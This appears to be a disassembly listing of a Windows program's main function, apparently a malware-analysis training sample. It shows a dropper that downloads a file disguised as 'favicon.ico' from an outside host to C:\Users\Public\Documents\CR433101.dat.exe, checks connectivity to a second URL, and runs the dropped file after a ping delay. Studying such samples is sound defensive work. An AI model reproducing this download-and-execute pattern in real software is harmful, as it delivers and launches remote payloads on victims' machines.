 int main(int argc, char **argv, char **envp);
; var HANDLE hObject @ stack - 0x6dc
; var int32_t var_6c0h @ stack - 0x6c0
; var LPSTARTUPINFOW lpStartupInfo @ stack - 0x6a0
; var int32_t var_658h @ stack - 0x658
; var LPWSTR lpFilename @ stack - 0x64c
; var LPWSTR lpCommandLine @ stack - 0x450
; var int32_t var_6ch @ stack - 0x6c
; var int32_t var_60h @ stack - 0x60
; var int32_t var_8h @ stack - 0x8
0x00401080 push ebp
0x00401081 mov ebp, esp
0x00401083 and esp, 0xfffffff0
0x00401086 sub esp, 0x680
0x0040108c mov eax, dword [data.00404004] ; 0x404004
0x00401091 xor eax, esp
0x00401093 mov dword [var_8h], eax
0x0040109a push 0
0x0040109c push 0
0x0040109e push 0
0x004010a0 push 0
0x004010a2 push str.Mozilla_5.0 ; 0x403288
0x004010a7 call dword [InternetOpenW] ; 0x403070
0x004010ad lea ecx, [esp]
0x004010b0 mov dword [data.00404388], eax ; 0x404388
0x004010b5 mov dword [esp], 0x7d0 ; 2000
0x004010bc mov dword [lpStartupInfo.lpTitle], 0
0x004010c4 call fcn.004011e0 ; fcn.004011e0
0x004010c9 push 0
0x004010cb push 0
0x004010cd push str.C:_Users_Public_Documents_CR433101.dat.exe ; 0x403230
0x004010d2 push str.http:__ssl_6582datamanager.helpdeskbros.local_favicon.ico ; 0x4031b8
0x004010d7 push 0
0x004010d9 call dword [URLDownloadToFileW] ; 0x4030f4
0x004010df test eax, eax
0x004010e1 jne 0x401142
0x004010e3 push eax
0x004010e4 push 0x40000000
0x004010e9 push eax
0x004010ea push eax
0x004010eb push str.http:__huskyhacks.dev ; 0x4032a0
0x004010f0 push dword [data.00404388] ; 0x404388
0x004010f6 call dword [InternetOpenUrlW] ; 0x403074
0x004010fc lea ecx, [esp]
0x004010ff mov dword [esp], 0xc8 ; 200
0x00401106 mov dword [var_6c0h], 0
0x0040110e call fcn.004011e0 ; fcn.004011e0
0x00401113 push 1 ; 1 ; INT nShowCmd
0x00401115 push data.00403138 ; 0x403138 ; LPCWSTR lpDirectory
0x0040111a push 0 ; LPCWSTR lpParameters
0x0040111c push str.ping_1.1.1.1__n_1__w_3000___Nul___C:_Users_Public_Documents_CR433101.dat.exe ; 0x4032d0 ; LPCWSTR lpFile
0x00401121 push str.open ; 0x40336c ; LPCWSTR lpOperation
0x00401126 push 0 ; int32_t arg_4h
0x00401128 call dword [ShellExecuteW] ; 0x403054 ; HINSTANCE ShellExecuteW(HWND hwnd, LPCWSTR lpOperation, LPCWSTR lpFile, LPCWSTR lpParame
0x0040112e xor eax, eax